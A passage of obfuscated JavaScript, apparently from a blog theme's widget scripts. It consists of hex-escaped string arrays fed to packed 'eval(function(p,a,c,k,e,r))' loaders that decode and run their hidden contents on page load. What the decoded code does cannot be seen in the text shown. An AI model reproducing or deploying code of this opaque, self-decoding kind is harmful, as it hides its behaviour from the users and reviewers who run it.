7\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\